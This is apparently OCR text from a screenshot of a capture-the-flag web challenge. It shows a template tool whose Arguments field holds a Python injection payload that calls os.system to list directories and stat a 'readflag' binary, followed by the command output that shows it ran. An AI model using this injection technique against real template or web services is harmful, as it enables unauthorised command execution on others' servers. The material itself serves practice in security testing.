 Arguments
test>", __im;port__('o'+'s').system('cd ../&& ls -la && stat readflag')) #>")
0.0.0.0
8888
Save Template
Download
Run Template
Output
drwx------    1 root     root          4096 Nov 23 21:23 root
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 run
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 sbin
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 srv
dr-xr-xr-x   13 root     root             0 Dec  3 09:30 sys
drwxrwxrwt    1 root     root          4096 Nov 23 21:23 tmp
drwxr-xr-x    1 root     root          4096 Nov 23 21:23 usr
drwxr-xr-x    1 root     root          4096 Nov 12 07:28 var
  File: readflag
  Size: 18344           Blocks: 40         IO Block: 4096   regular file
Device: 20006ch/2097260d        Inode: 5118820     Links: 1
Access: (0777/-rwxrwxrwx)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-12-03 09:54:08.733406400 +0000
Modify: 2022-11-23 21:23:28.000000000 +0000
Change: 2022-12-03 09:51:56.626274573 +0000